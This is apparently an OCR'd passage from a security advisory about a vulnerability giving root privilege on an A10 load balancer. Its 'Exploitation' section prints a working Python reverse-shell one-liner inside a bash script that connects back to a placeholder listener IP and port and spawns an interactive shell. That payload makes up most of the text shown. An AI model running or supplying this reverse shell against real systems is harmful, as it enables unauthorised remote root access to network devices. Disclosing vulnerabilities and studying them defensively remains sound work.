
which will have root privilege on the A10 load balancer.
Exploitation
Exploiting this vulnerability is simple. First, create a simple “reverse
shell” script. Examples are given here in bash and in python, in both
cases triggered from within a bash script:
Python:
#!/bin/bash
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,soc
ket.SOCK_STREAM);s.connect(("<LISTENER_IP>”,
<LISTENER_PORT>));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-
i"]);' &
exit 0